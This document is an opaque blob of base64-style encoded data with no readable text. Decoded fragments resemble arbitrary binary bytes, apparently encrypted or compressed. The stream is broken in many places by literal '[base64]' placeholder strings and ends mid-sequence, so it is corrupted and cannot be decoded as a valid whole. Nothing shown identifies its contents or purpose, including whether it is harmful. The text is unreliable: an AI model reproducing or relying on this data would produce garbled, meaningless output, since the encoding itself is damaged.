MsK6SlbCvMK7wqk/aDHDpjfCoBpUwrHDhMKuacOHw6N5w7rCisKWI2ogP8Odw7bCusKWb8OLZzDDh1U1XsK6w5/CngVrw64iwrUAR0PDq8OIRB3DnV5iecOww6geZkfCig7DrcKRw6LDpSzCmMKtw4JiwozDqTRELkk9YHx/w5sQw4fCpkPCuSzDjUBew6FsEGQhOhjDoMOyLMKpw64gASp/SzfCgMKFbU9bcHk2PcOZc8KwAQdWfDzCjsOrXcKfAkMqQFR9UAAxwp/DsGhcI8K/worCn3fCvjRxw6k8wocoMXIEw4nCrHzCogDDnMKww5Vrw6ItVsOHw5w6wrnCmsKDGG3DksO/bsO5asKJw5jDk8Ofw7vCnxXDhBswIhrCogp8IEnCgMOHw4sowrfDo8KJwqbDtz4MwoAOGnXDiQoOworDji/[base64]/CnUfDusOaw6/Cq8KPFU1ceUzCvjrCgsKjJCjDlTjDhgjDtcO/w4JdwoAtwrnCk8KrwpPCocKjY1HDm8KPw5ZpEQIowo18OcO6LMKuJ8KAwqxPwrDDhsKfw4puVsKCwonDjDllwrPDr8OPVsKawpEtMsO/[base64]/CkXUpaMOwZS5NwrHDmhfDo8KKw5fCpMOCw4I/N8KBwp/ChcKyUcOIwoE7wonDqMK/woDDmcKDJhodwpBjdWjDjnbCt3rCoiPDqATDl8OWWUotw5rCsX/[base64]/[base64]/w5dMwqDCgcOlw5DCrMOMCWtlwq00w6UDAsKLPGfCvyXCsAR4w4nCtMKhLsKIYiluwo9Ew77Cu0osMQQjKTBVwpHCgcKRAsKOwq/ClsKxLSo9IRd0EHHDlS7DmcKHWVbCjsO7PMK1TsKjw60Ew6EawqDCi2tDe8OrwoEnasOew7bDmcOwCMOuZzrChcKOCVXCvMOMG8KFw4jDrUrCvsOsw5vDhGLCvhbDtUnCuBgzwpYFwoVmYcO3w6U4YhEiwrjDogjCsMOudcKVQ2/DucKZwqrCnSM7wo8RV8OLw58mw5pVDsKrBMO4wpZhFmMeIcOpw5dafMK9w5nCpsO5F8KzBMKSwrDCuHJ3IA8Nw6BuUl3DkhDDvHEIwrfDv10LSMO2w7bDqsOdwqBTw7DCgXR+HMK5UMKEwqpBw7zDocO9woXCvMK+w7nClMK/[base64]/w6YMw7ZVVsOJw6UMLcKATTdLWsO/[base64]/w79lcnDChArCmsO9WBfCkMOXAw7CmsOewr9eZmIZYFplwqlPY8KkDTp5GFxEIcKIJcOow5k1fA/DuEYgw6wYwpRAw4nCjDXCv8OqbEQwG8KJKFtPZnnDvEhIDsKcw7YORsKxYxbClj83HTnDjcO1w4rDvcKTw5nDtnvDtcKLGmHChcOJw5zCtsKowoJ3JURAw45EL8KFwrFaw6g1dcOFBRjDmsKXw5bDrsOIwqfDkiY4w64eOsOow5HDuy/[base64]/[base64]/CrgnChirChC9Bwq/CigrCtHwqw7sPwrTDpBDCksKDWcKgwpfDm8OFw7wyK2J/w4k4asK7wrTDpDLDpMKSwrFLwqLChMKzwpDDuid4w5LDgBhUYMOfMwhUwoXDpcObw5LDhDFfX8OiAMOZw4V9ZsODNSlPwoolOMOww5tfw7kmw7vCtB0gw7jDgMKAw77DgMOuNGMNEcOjLw7DsSnDvCdFwp3CvcKOw7XDvzLDssKTHy/DvMKdwqvCjMO8QzHCqnrDhHYDwp3ClMK0CsKHTcKnw7xfwpPDmsOjwoogw4TCgMKgw5HCtDrDnW9aT8Owwp4IfHHCiMKhw7DCvsOxwpTCq3zCg8Ozw5rCtCrDn8KWw6zDpMK7w7UtSh5BEcKYwroFwoonKMOsM2gGScKnWDTDo8KecsK/w5jCvHjDuhN/G305wqXCjTdefAnCocKuATbDsMOJw7xcAFjChhfDksOAw5Y0w77DicOeYUPDp8Oww6YQVcKswq3CrMKXMAYDeGvDgm8kwolaP8KUDcOCwoR3wqAtw6zCpMOLJMOjw7hVw5XCscOfw4l5w6DCi0bDnMO0IHlcwqHDuk0TJMKbTMOSw5LDrsK/wqbDr23Cu8OCenghwp/DtlnCj0vDj1vDk8KKwrIwwo/[base64]/[base64]/DrcK3w6RMwrHDjlXDvMOUwqQ/H0MRw5bCn8KIwoBDCjYNwqvCpSTCrsOTRcKEw6rCplZUwpFAw4cdwr/Cq8Oiw7pZSVvDiivDtw7Cm8KLXMKbwosNw7vDtsOWJx3CkmLCgnTDinfClMOfd8OZWsK/c1HDgMKFw6XCjcOZFMKEwqDDvsK2c8KcQcK7GcO2wph4WMKZQcOiw5TClcOGwooWwqkYwpIwwodCw6nCjsKWwovCu8K+U34MEF0RZkRCwpU2w4bDtMO0w5fCpGrChcOIQQkRwrtNDmkrw4ZeThTDgRPCqwcQwrh8w50mwrJYw6ITwoDDvwhIccOcw4jDnxh+wrfCpy/[base64]/[base64]/DscKHwqYdwpHDi8OxVBPCusOlw6/CmhNmNsObw5N9wrDCmMKHdMKzPCTClTPCgAfDkX14KsKKZ1TCtcKvwo0zwqEWaMOBwrXCmizDrsODLULClVoAVcKhXcK4KT3CvBzCs2bDlVhsXsKUwr/Drw9BE34OaS55QE1Yw5JxIBLDm0jDqcKGw5vCok4mNlLDvREOGlXCrMOOwrg/TMOSC34ww6FBcFsiw6fDnMOqwr/CljlXwqpMcAUpwr9+w7zCpj1/wrUUCMOnwprDp8O8w7wSwqoVIsOdw7XDv8KLOcOQwpzDk1PDhTbCrcOvwr3DqTc6Fg5iw5jCjSPDr8ORUATCvn8Qw7PDtxvDvx9Nw6sMw4DDj8O+woNow5LCrg3DmcONwq0nHA4wwqg2L8KQw6vCgXrDgUvCjDPCscOkw5tkwrfDnMKfwpPCiD1hSsOiwp/[base64]/[base64]/Dh8Kxw4rDtFzDkEjCnsKfw614w5jChkVAG8Otw58Rw5/CiTzDqQXDhsOAw4HCqzTCksOvwrPDs0/DusK6w6zCvsKKw6DDhWM/A8OMw4gyw4HCpsOgQm3CoMOjcnDDvC/CjBpowp7Csh3Dvl7Dq8KUKG/Co8K1w6Y7VMK8Eg4xAE7Dnn4twq9/U0TDi0LDnMK1w7t2wr0dw6dJI8KAwqx3bcK3wpAndDxGw4vDssO8KMOrSTc1wqU0RMKZwpJ/PVJMw5jDnsOaw7JqTyPCrsOfGcOTwr3CuMKXwr7DsGfCs8O8PgnDrhfCoE/DmhtaF8Kow4rCvy3DomIjWFHDgx4WwpTDqcOXfQMaw7xUwpATwr/DosOZw4Q6wpkuw6nDqsK9P8K2fcOrI8KuwpjCvMKswpMQcMOcfUxYw6nCpcOda3ZYLXlha2Q8w7/ClnEUGyMqcGHDtxzDuSHClVc6woLDozcOw6vDiw/DmcOBw6Y6Lw0hOsKIKWHDn8Kawos/QjTCuHoEwp3DkcKvdcOFJCbDsxAIw6U+wrsgMMONNsOawqHCvMOvwptaPRxbVnzDlRzDmQnDgMOIw7sXZcKPwofDq3cbMV3DhkDDosOcw4bCpRAVw5rDhcOpesOoFF8uw7PDk3g/wpoxVsOYw5rCvnjCoMKewoBHBMO3w6fCoy7DoATDvcKYMApnwpISO29JR8KZw6wbHCTChsO9woQ+wpDCg8KsKCIQwrZnwrbDgMKcaFB/[base64]/[base64]/DvcKlw4luABwRLsOowqnDlmkTGhfDvzzCisO8woZbw7/DlTXDpMOve8O2wqrChsOBw7IHw59Cw7bCn8OdwolAw6Zhw7fCr8KfNcOAQ8OwRFlNAcOfw7PCj8OIHMOpw5/DlULDi8KXFSjDv8O7ETdPwrh9Z8OwRMOVO8KKOMKVwpTCrSBZwo5ow6UXwqAEw4XCmcOSwprDkUbDs0LDgWINWsOGasOrwrBiw4DCmTvDmsO+dsOnwpcYSREZw5YvwrZ5McK2w6NoZyQWwqHDg3JJc8KfTGPDnUdGw7QUKS/Dv8OODMORw7fCs3tMw6HCqMKQcVbDg1ZWw4IcH8OBXMOUWQ1KJsKvwprDn8OcJw86Yk0dwpXCu3bCkGDDssO4SDYGHMOcH8ONw41dCsOrwrDCiDrDvVLCuArCgR8DwrVWMVtIwr/[base64]/woTCoMKyEWtRehLCqsKowr4Nw5XCm8OAeMOWR8Khw7PCjAFlPlnDrT4Pwq4uw7zDj8OmQxRawrLCnhdZw6jCsMOTLMOoc8KgRQV9w4PDijTCkwTChXx1e8KVw69MSQIbwpl3fyjCri0XdMKKwo/Drx9nw4vCoznCmMOPwoDDhjXDpMKqMMKUw63CmCzDkcOfwqPCk0zDoT5dwpUnwpYUPQjCjcOBwr7Do8O9ccKBBg3CpMKLYQQZwoclah3CjBrCuU5OGcOOTAfDtFjDucOXworCgMKeKmAfwonCrMK5w5kZwr07w7/CtEvCmsKqw6l0wpZgw65wwr17PsKoS2fDucO4w7HDgcOHOsOew6HDhW5desO3Li3Dh1E7acKlFcO0wqULdVpuwqMrwq/CqsOiRF/DssKhOMO6MsOnw5vChCQvWcK2w6paE3LDtzLCoTHDtcOBwoRUWUHCucKjwpLDkRxBIMOtw7nDisKdTWzDjcOWwpE7Hk1Nw6YVw4zDo8O7G8Ozw7jCjsKBw6Yew45lwrotw7rCmsKwFMOfMX/Cu8KjHFESM3bCuDloagLCtcKMVMKowqwmw7lOw7hiw6bCkMKVwqFEw7DCkMKlw45uw5nDlMOfw5U/a8KSGMOvSMKUJCdzVhHCrsOJcMKJwpLDq8Osw4nChD9pwpbCi3lMPl/CjSrDknbCpsOxYjzCsMKPGTMXw5XCqsKMwqAyd8Kww5Bzw6YCwpprHAxrMMKJwpxhw5/CnEHDrsK8OyLCnC7Dq8KxwpZmY2hObA/[base64]/Vj5WE8OJDk7Dgy3DhsOIw50Hw5xsw4pZY3RhRsKNAAfCjsKFUcOoY21XQ3HDsnpaw7nDrXdcIMKhw55rwrJjw7A2woNoUmpHUsOQZMOpwpt+wolbw5rDqcK6HMK9wphEJjAsVMKNwoVHDyQUQTIdwrrDpMO9EMK4O8OoHBzCgyDCt8OiLcKEc2lmw6/DqsOWfcO+wr43L8KlZ0TCp8OHwpnCqX/CuB53w4rCpcO0w5UPT1JQM8K8PznCjALChnlOwp3CicODw5DDvkLDm3VFADVWR8KpwpcGHsOPw490wrB3NcKqwr/DhsKow5QfwovCtRtWBQnCp8K7w5pHfsO8w6HDnsKHw5rCoDgJwpx4aCMfaFciwp0pwrlEwoxeGcKrFcOEw6HDo1sbCsOIw5/DpcKjOF5fw6bCuUzDjH3DsxvDpcKaexNFZcORSMOIwpxCw77CgVvCisO/w7/CgcOQw5BQI2lEUsO0WC3DjMO+LzwCwqEbwrPCtsOow77CucORwqnCuTVYw7TCv8K4wrB9wr7DmwBpwrzDoMKjw41cwo8WNsKbG8OWw4PDo2xeHgVXwpHDlsK7wrbCvn3DhVXDpQzClWPDgTjDgFYKwpYMQBnCicKYw5/[base64]/DoMOgL1rDjETCvhQGw5zCssKfEsKYw4cbw6EgwrHClcOKXMOLC0zDjcKFw77DnA3ChXDDtMK2w7FhXcOnYXsMasK7NMKBUcKEMlITG8KIwoY0PlPCpsKgRcOPw78Lw6wSRFNbw6FfwrLDv8KlccKHwrwsw7HDscKBwrbDl1gIc8KCwo7Cpn7DqcOHw4MRwqd/wrbDisOIw5TCsR59w4hPw4dRw4jCgCPDgDhmX31WH8KFw745Y8K5wq/DoVnDkMKZwq9BRcK7XE3DqMO1CB4fEwoCwpYnwoJDbR/DusOKemXDjMKsFgIowr9lL8OOw4TClnvCjFnCqnbDiMKIw57DvsOuUsKyEz7DsUoRwplzNsKgwr4xw5BQEcOkNkHDkcOKWsOaw5/CoMKlAEo2AsOiwrHChFIvw5XCo2HDmsOpIMOzSRTDpiDCpjnChMK4dXrDrFcdwrZROR5KCcOSw4h0I8KDwqTCjmbChWzDgMKWw7DDpRcpw5TDpiJACcOHwqzDhBjCrwVRw6HCv14nwqHCsMKOQcKXasKnw6fCqVw9WS/Dpjx9wr1rOy3CuAoMwovCt8K/[base64]/[base64]/DlsKxwqvChMKAABfCmV3Dg0rCsMOCNwzDuSAeADbCtDkTw4fDv8OsXhDCuAEmw4HDksK3w63CjMKbeX9NfhoXH8Kkw6N8IsOtOmVxw5kcw4rCljrDr8OUw6oPH2JHwotAw4lAw43DqBfCv8OJw6E/wqsnw5vDqW8aGGnDhCrCk3JiJSkxSsOswoZNTMKQwp7CuMKyCsOaw73CisO+NRgIOTnDrsKuw7QLUTDDh2kKFCw6EMOxJgLChcOxwqkefmRdVw/CvcKQLMKbQcOQwo7DrsKjGEbDpDfDuQgsw63DkcObfH7CpA0FYlTDpQMHw5IJVcOKPz/DjD/DvcKxV2o/LlrCkQ0Nw64HPnsDwo8fwp0nY1TDicOqwrTCiVoJR8KwaMKQZsOvdUAwMcKHK8KOwrIIw4HCrHlkCQ3CiBhoMcOKA0F+BygEAncrGQ/DqFXDmDfDtiYtw6Uow4ApGMKhMH4bEsKdw47CvcONw63Cu0Nmw5RLH8KUU8OHE3bCrncCwq9IcTHDk1nCsMKpw6fCuFUqEzTChW5YecOqwqkdFx1kE0VjUDJzbCrCj3DCisK9OwLDjgvCnUDCrB3DsyDDsz3ChxLDoMOvFsKxSEzDqMOuXkkrODlEPh/CvH4tazJWZ8Kuw7zDjcOvXsOsTMOAacKJU2YvUixgw4LCh8KzJ15hwo/DmEfCo8OIw6XDmnjCv0wrw5powrQFFcOywoPCgil0wrrDvHXDgcKYbMOvwqkRUsOzCXRnDMO9wrlmw6rDmQjCicOkw7XDtMKzwoQ3w4bCmFvDkMK7KsO1wpfCvsOOwp/DsWvCqnA6a1fDqXYww6wIwqLClivDrcOiwonDjBVcM8Kvw5/ClsO3HMOfw78Sw7HDnsOlw4vDoMO6woHDscOGOTskWD0Pw7pKJsOiC8KPWhIDbz5Tw7zDiMOTwrdOwo3DtjVRwqIZwr/[base64]/Dn1NtwqEHwrpCbGzDtcKVw4nCrsKBWz7DuWjCo8KxE8OKwqxdWHHDr1nDjEghDcKmw4todsKaEA/[base64]/w4Qdw5BuwrwUwqnDucKRw6NGw4J6cUHDjcKxwqM6wodBw51oIMOzH8Ogw6nDicO/w6kncXLDjsOuwoXChCfDlsKFw5PCs8OIwoE6XMOOVMO0W8O5R8Kmwo09aMOwQwRHw7jDmxYqw599w7PDjT7Dg8OKXMKIHzjDq8Oew5HDiwkFwq05LAYTw48ZWsOkPMOdw5pjIQ4hwphIPyPCnkxlT8OoUA0SRsK/[base64]/DrsKdw6B1w7PCsMK5V15fwqAZYcOTe8OnHAzCtXciw6pxwqvDlMKuCcKdXCc4wqrCqE0+wqLDlcOmwr/DvTojRFDCrMO1w6g9FVxsYsKJPlEww4BXwpp6Rn3DiMKgBcO5wo0uw7Aewo9mw5xSwqh0w4vCl1fDj24kMcKTDjcROsOXO8OvUhTClwZSNUtCZh0fAcOtwrFQw64awobDqsO/JcK9eMOyw4HCnsOccUnDrcKGw6bDiF8Fwo5wwrzCpsK/McKoI8OaNw4+wqprU8O0EXQqwrHDthzCqXlswql8FB/Dk8OdGXV8RjPDtcOSw50LKMKSwpXCpMOww4LDkTMlRUXCvMKPwrvDgXIKwqHDg8OrwrQHwqTDuMK/wpfCocKUcCo8wpLCt0PDpHJiwqbCocK7woQpCsK/w6JTL8Kmwp4ALMKnwrTCs8KiWsORN8KNw5fCoWrDr8KDw7QDe8O3FMKxYMOgw5nCrcKKEMOtdBDDhBEKw4V1w7bDjsO6PcOZPsOiAcOVE2gZWxTDqwvCpsKAGx5ew68Jw7PCklZxFzHCtUspYsOtF8OXw6/[base64]/[base64]/DlC/CjmXDtF0EwqhBw6Z4esKzw6Q5wqhzFANWw4vCoBjDqHsLwr9vcgHDhsKzaDVawoMgUcKJSsOKwoLCqsKjR1A/wqsbwrwOMcOrw7QoDsK5w41yQMKvwpMaV8OqwrF4DcKkGcKED8K3HsKOfMOKBHLCosKcw5wWwrfDojrDl2vCpsKHw5RJaFk0Dm/CpcOTw4TDuFrClcK1QMK9HzUub8Kowrh2PMOXwpIuQsOYwoYeUcKCP8O8w5VWKMKLXMK3wrXCj0Yvw50Gdk/DgWHCrcKZwr/DrGAoAhbDm8K9wogvw4TDicOOw6rDkyTCkA03R2UcA8OowpxZXsObw4PCqMKOS8KhM8Kaw7EowoHDrgXCoMKtaSgkGifCr8OxCcO5w7fDtcKQN1HCryXCrlRkwrHCo8Oaw6cjw6TCuX/DsyPDvgxER2U5MMKQTMOsW8OQw6NOwoU+dQHDomJrw7QqOQbDkMOnwoUbZMKTw5ZBZWRGwpp3w700SsOnRhrDn3MQXcOWGCRJb8KswpwLw4bDpMO+TzLDlyjChgnCs8OFBR/CiMOaw7zDvjvCosODwobDmTl9w67Co8OyHTdsw6Eyw4gnKQ7DpVB7NcOewp5AwpLDuxlFwolBd8OjZcKHwp3CgcK9wpDCuW8iwo5bwqnCgcKpwpfDu1jCgMOVCsKGw7/CkXdEeH0gO1TCgcKRwpw2w7BewrBmF8KfBcO1wo7DnBLDiB4Lw7QIDl/Ct8OXwq1odBluL8KUw4g0W8OXZndPw4YAwrtfDQzCrsOvw7vDqsOBKwEHw6fDj8KGw4/DkgjDmjfDg1/ClMKQw5Z0w59nw7TDvxrCqAovwok1UB7DnsKZFz7DmMO2KSPDocKXDcKWcE/DgMKUw7nDnmQlAMKiw5HDvCofw6Jxw7bDpg49w5QSSw53cMOEw41Tw4EZw4Y1CwcLw6ApwqpdRHwSc8Opw6rChVlBw5pZehYNSS/Do8K2wrB1ZcOYdMOMIcOCI8Kjwq/CiSwqw5fCm8KdO8KTw7JuBcO8SgNkD0NTwohBwpRhF8ONAlnDsz4rK8OAwrDDj8OSw5MhAAzDvMOxUVd7KcKowonDqsKpw4TCnsOZwovDvcO8w73CsHhWQsKdwr80fQcrw6zDiQHDvsORw7rDv8OgeMO3wqPCqMOiwrnCuChfwq4EWsOQwq98woxDw6XDvMOlSkDCj0/CvQ9XwpQ6GsOMwpXDgcKDfcO6wo3CpsKyw7QLPgnDjsKgwrPClMOPbXXDol03wq7DgjA+w7/Chm3DqElyJXlBdcO4BXRIcU3DpWrCkcO5wrXCisOYA3nClFfCnTY8XyLCg8OSw7l5w6xRwq1/[base64]/CszvDlwzCh8KswoYswoHDusOUckgtVQtdwrdzAsOFwo/[base64]/wqdiw7ERPMKxS3NYwqp3w4waSMOhw6LDoTRZT8OaFAB/wrXDl8OUwoc/w64Xw5gTwoHCtsKRV8OaS8OmwpN3wqHCvGvCncOfMEdwQMK+OMK/SWFLVGLCicOfXMK5w6JyEsK2wp5Nwr96wqN0ZcKjwp7Cn8O4woABHsKGZ8OVfz/CnsKowp3Dl8OHwozCskkeNsKHwrrDqy8Vw63CvMO/DcOdwrvCuMODYi1Sw57Cj2AUwrrCkMOtfChKDMKgUB7DqsOFwrrDkQAEbMKzC17Dl8OidyEEYMO6QUcWw7HCq0sxw4dhBC3DiMK4worDlsOHwqLDl8OpbsKTw6HCucKJasO/[base64]/DlnxtUAbCnnHCiCfChSxQwpptOMORw71/AcKKR8OoAMOywph1OhXDn8Kqw4BwFMOwwp5fwrXCnktAw7PCs2pff3sEBDjCkMOkw5htwpzCtcOLw5YnwprDtEYnwoQWCMK9PMKtUcOaw43CisK8DEfCkG0Xw4EBwoI7w4EGw75eNcOKw5HCoxIXPcOXL2PDtcKoCnPDpEV6JH/[base64]/d8Knw4E+wqdAWMKcw4/CisOpw7hhVsO7BTrCnz/DgcK2XVDCmCJkXMO3wqsmwonCncKnYHXCv30rPMKQdsK7AzY+w5UFJcO/[base64]/DgzfDvMOKTMOIw6QjDHbDmyLCs8O+w4zCgcK7w5zCrUDCqMOzwpkFZ8KRRsOEdVYfwqpcw7BfQEMxAsOVUGTCpGzCl8KqU0jCixnDrUg8T8OYwo/CjcO2w55tw51Mwoh8RcKzSMK2dMO9wrwIS8OAwoBKAlrCkMOmQsOIwq3CmcOnb8K8Ih3ChGZmw7wySQ/[base64]/DnsKZYMODw7tkwpsyw6NaasOKw4HDnMKMw5PCmMKyw7olDMORbGDDnHN6wpw7w6ROHcKPGSZ2BDrDr8KnTR8IBTp5w7MwwpLCi2PDgnNuwrE2OMOQW8OJwoJBUcKAA2kBwrXCl8Kta8OLwqbDp2NpQ8KJw7fDmcORUDXDmMORX8OFw7/Dt8K1J8OqDsOcwpnDoXQAw44HwqjDgGVhcsKTUQ5Iw7rCrzHCjcONe8Otb8OKw73Cu8OTYMKHwqTDrsOpwqIJWnYWw4fCusKkw65GQsOFc8K1wrlFeMK5wpF5w73CkcOCVsO/[base64]/CnV7DtcOhw65qKR3DtEXDnsO4wrcBwqjDk3rDqQINwo7CpDvDhcOhHFgtRk/CnGjDgcOlwpHClcKfVSjCg0fDjMOFS8OAw4XDgQVMw69OZcKYNlR5U8O6wosFwq/DjTxHRsKXXUhew7TCrcO/w5rDtcO3woHDvMK+wq4KScKyw5BAwrjCjsOUK10AwoPCmcKnwrbCjcKEacKxwrocdVhDw5Y1wrkNKzN0wr8/RcKcw7gVDkHCuBl0eiXCmsKDw63CncO0w7wZIkfCpwrCrxjDo8OcLB/[base64]/[base64]/DglLDqVTDv8KRaS8YwqPCj8K+w6bDjsKjwrnCt8KvHyLCqsKiw7XDlEJWwp7Ch1vCjMOfIMKEw6HDkMKAJmzDqGnCkcOhPcK2wprDuzlgwqDClcOAw49ND8KhFUnCmMKAT2Qow6XCiBsbXMKRwpEFQsKWw6ULwqRMw5VBwrgrV8KJw53CrsKpwrrDpMK/Jm/DvkbDqF/ChktBwrfCiS4kYMKMw6JqecKEMCEnMmBPD8OMw5nDr8KQw4HCn8KFecOKE1IfMMK3Z2kwwqzDgMOcwpzCm8O5w7RZwqpBKcOXwovDkwbDkF4Aw6MIw4xOwqXCsX0rJ3FBwq1zw7/CrcK8S0Y1dcO5w5gbG3Nfwpl/w5sFP1Y/w5rCqnrDgXM6aMKgehHCiMObNXV9ME/Dn8OqwrjCnk4IDcO8wr7CqWJgE3rCuBHDk21/wrI0B8K3w6zCr8KzLzAOw7TCjSjDkBN8wpl7w7zCsyI+OwBYwpLCp8KpNsKsISXCk3jDu8KKwrzCp01rScOva1fDgCrCvcO9w6JGaCzClcK3NQcKIyLDl8KEwqBCw4vDhMOBwrPCscK1wonDujfClm0KXFtHw4HDuMOMUC/[base64]/DjhfDvcKrw7LDkSbDohM/cMKUBX3DqFTClcKJw4MAJ8ObXTEJGsKVw7HDgXHDnMK+KMKHw6HDs8OFw5g/cgzDs3LDhSY3w5h3wojDi8KIw6nCs8Kaw5bDhiZuW8KCeU53YUXDoFokwrDDk27ChHzCrcOvwqxdw6cHA8KZe8KYWcKsw7F/HBHDkMKiw7ZVWcO2VhDCrcKFwoXDvsOtCU7CuT4zcMKOw4/[base64]/CkcOewpbCihgHBsOkBcOcAg0hC27Cmg5Fw6rDr8O2w6TCmsKYwojChsKswqMYw43CsC4tw74AEwAUT8OlwpfChznCllbDsjZfw5jCncOaI23CiB9PcX/Cp1fDqGY6wqUyw6jDj8KlwpjDrHXDtMORw6nCuMOSw6dWO8OeA8O8DRtLbFk1YcK+w61YwqJ+wogmw6U1wqtNw7Usw7/[base64]/Cq8OcI8OaQsO0w73CvsKYwrMVw5vCsMOPUDrCsSTCg2fDjm9Fw6XCh0YbSi8BOcOFOsKEwp/DrcKsJMOswqkAAsKlwrfDvcKYw6nDmcOjwrzCtiLDnzHClGQ8HF7DrmjDhyDCjMKmJ8KuLRE6cHbDh8OmM3bCtcO5w6PDl8KmITglw6TDklXDosO/w6h/w74bFMK/IsKjcMKYFAXDvk3CkcOaOmBhw4lTwql7w4bDlGtmOmkQHcO2w7RyZDDCiMKZW8K+AMKww6BGw4vDnD7Ch2HCoXTDmsKXAcK5G1NtQG9mIMOOPsOGM8OFIVIFw4fCilvDh8OSAcOXwpvCocKwwodAe8O/wpjDpijDt8OSwqvCllYowo0CwqvCu8KBw4rDiT7Dtx41wrPCksKBw5lew4XDsDA1wrnClG5kM8OvLsOaw5ptw7dzw5LCmcO8JS1Hw5lAw6rCu0DDmlbDpUnDuH0gw5wiScKcWnjDmRoeSF07XsKGwr7CmxRNw6PDmMO8w4/DjlQEHkMpwr/[base64]/[base64]/DrU/CqMKtwo3ChcKrTMKvwqtBLEJpwpLCvcKFw6wdw73CrMKXBCrDvFDDokXCh8K/[base64]/ChcKqGcKswrXCrMOyU8KLcMKYw53Cg8OHwpURwoQcwoXDgi4fwrDCjBvDpcKZwr1Lw5fDnMONUnrCm8OvFVDDunbCoMOXDSzCjcOdw5/Dm3INwpwow5dJKcK3Jm9wewMWw51gwr/[base64]/[base64]/DtFfCkcK2woLDjMKPw4/DviHChMO2ZlPDhsOfwpTDhcKWw4/DjcKtFRjChnDDqsOKw6bCkcOSR8OIw5DDs0I1LAA9X8OoaVZjHcOtR8OKCkFXwp/[base64]/WzgXQgpnwp/DgW4BKBt/w4xvw5gbw6/DiRNeVSZoEH/DncKvwpJcWWcRb8O8wq7CvGHDlcO6GzHCuD1GDSAAwonCiDEbwqoRdk/CnsOZwpPDshPCgR7DlhEYw6DDtsKbw4J7w5I6YkbCjcO5w6jDj8OSbMOqJMOZwq1hw5VvcyLCiMKpwpPCj2oyWmvClsOMD8Kzwr5zwpnCvwppDMOPMMKZQUjCpmItE0fDhgvDr8K5wrECc8KvdMKPw55uQsOcfMO4w6HCiyTCl8OVw7V2UcOBRGwoAcOqw7/CosOmw6vCk1Fww4t5wrXCrzcfEBh9w4zCgQTDmXkrRgIXHB11w5LDuThTUlB6S8O7w6Bmw5TCo8Osb8OYw6Z+IMK7PMKOUmFjw5zDgCDDtsKHwrrCmmvCpH/DmTQZSA4qeSgdVMKIwpRDwr1/FQEhw7vCkz9uw5XCrTttw4ovJErCh2oPw57DjcKKw7tdG33CiDjDiMK9EcO0wovDuEoXBsKUwoXCtMKlfGILwqnCjsOhEMOTwozDnXnDhUsAC8KWwr/DjcKyZcODwpgIw74WFCjCm8KyJkFSNDXCnlzDrMKiw7zCvMOOw5TCm8O/csKhwoPDgjjDuibDiUZEwrfDicKBE8K9A8K+MVslwpdzwqwoXGHDmBtQw7zChA/Cu0p1wpTDoRvDu39Sw6zCv2JEw4NMw4PCvR3DqWQIw5TCgEF+EGkvbFzDlxp/GsO+VFDCp8OjGMOdwpJmGMKSwonCjsO7w4fCmg/CpXkkPAwLKmh/[base64]/CtRzCiGvCi8OzwodmABfCqE8owrFKw51Rw7dlc8O2IQJWw7/CrcOKw43CjSHCqiDCgWTDm2zChEdnVcOCXnx2DcOawrvDqA9mw6XCignCtsOVLMK5B2PDu8KOwrjCgS/DgSYww7HCplpTe0hIwrpZHMOuHsKmw6bCh0XDnWvCqsKLasKCSBxUT0ERw5/CvsOGw6rCvxkddTTDhkUgNsOeKSxLJUHClXPDgjsAwooSwpIjRMKNwrtnw6FcwrZsVMOFVXMdIBDCs3jCvDJ3dxgmUT7Dh8Ksw4sTw7DDh8ODw7NSw7TDqcKbNFxgwoTDvlfCmzYsLMOyYMK6w4fCn8Kwwo/DrcOYaXjCm8OYXy7DtyRSTkBVwoR5wqIrw6/CucKEwqrCmsKPwosJcTLDtRlTw6/[base64]/acKlasO6wqXCusKowpzCsGLClMOgXcK+BsOMworDnmNiRUZ7R8KmWMKcR8KNworCmsOPw6FRw6Qqw4fDiA1FwrfCpETDoHDCnkDCm2slw6TCnMK9PsKYwqI2QjEewrbCjcOXPFXCoU5Kwqgcw7RMD8Kce0p0TcKvMj/DiAIlwrcDwpXCu8Owc8KVZ8O8wo5fw47Cg8K8SsK5SsO2ZcKdFlQMwpDCh8KiKwnCnV7DvsODe1kfUB4BHA3CqMO6PcKBw7tTF8Kdw4BJRCHCvD3DsC3Co1DCjcOKcDnDucOiNcKHw6Y4a8KEJB/CmMKHLT0fZcKhfwxww4x0dsKAYjfDtsOywrHCvj9OX8OVczM/w6Q/w7fCjcOELMKeX8OZw4hewpLCisK1w4LDpDs5PMOsw6BmwrXDtRsIwprDlG3Dq8K/w50xwp3CglTCrRlcwoUpEcKyw6PCvE7DtMKhwpDDlcO7wqgYF8Oqw5MaBsK1TcKidcKEwrjDlStbw7RKRFopL0hoUi/Dt8OnMiHDtMOqOcOhw57CpUHDn8KfXUwFXMK3HB41QsKbbxPDj1w3P8Kzwo7CrsKtMQ/DmjvDvsObwqPDmcKqfcKqwpLCpA/Cj8O/w6Bjwq8XEg/DiyoYwr5IwqhAOltBwrrCl8KbScOFUVLDiUwuwo3DkMOBw4DCvG5Gw7HDjsK7d8K4STlEQgjDp0YsYsKXwqDDun4EGFxycV3ClQ7DkCMTw646Al3CtjDDvDF5PsOyw5fCp0PDosKfeSVIw55NXksZw4PDncOxwr0rwrcdwqAcwp7DkkgYalfDlVMQbsKMKcKQwr/DuzXCjjTCowZ7U8Kmw7wtCSbCn8OVwpLCnnfDjcORw4fDtWp/AmLDujrDgcKlwp9Hw4jCoktMw6/[base64]/[base64]/CvcOXw5fCnMKtwp8WMAxJw5PDmx/Cq8KZfHZ8wpjCusKVw5Y3CncIw4rDll7CiMKwwpIoQ8K3csKPwr3DqmzDvcOAwoICwpg/AcOrw4UTV8Kyw5DCsMK/wq7DqnTDnsKQwqYbwqtHwoFlUsO7w7xMw6LCvE1wLGrDnsOgwoV+axBCw5DDsBnDh8KRw781wqbDmCrDmQ9ATEvDgAvDh10pFGbDvDHCuMKzwq3CrsKyw4MvaMOkV8Ohw6/DjwjCrlfCmDHDuAPDqFPCg8Oxw5tNwqdpw6ZSZTjCqsOswrvDpcKCw4vCtXLCh8Kzw7pUazRlw4U+w78xFAXCtsOcwqoIw4tTbzTCr8O8ScKFRGR2wqAEP2HCtMKjwqPCvcOJbnHDgg/CqsOJJ8KBMcO/[base64]/wpfDncKoCsKPOwdafcOgw7d8fsK6YsK6w6kVIREXYMOgIcKdwp53KMOBCsK0w4oKwobDrgTDncKYw4vCsVjCq8OfNUXDvcKlGsKgQcKnw63DgB9RLcK3wpnChcK8FMOzwoQIw57CmR4Hw4YZZMKBwrnCk8OuaMOTRmjCsSUKexJsT2PCqwPCj8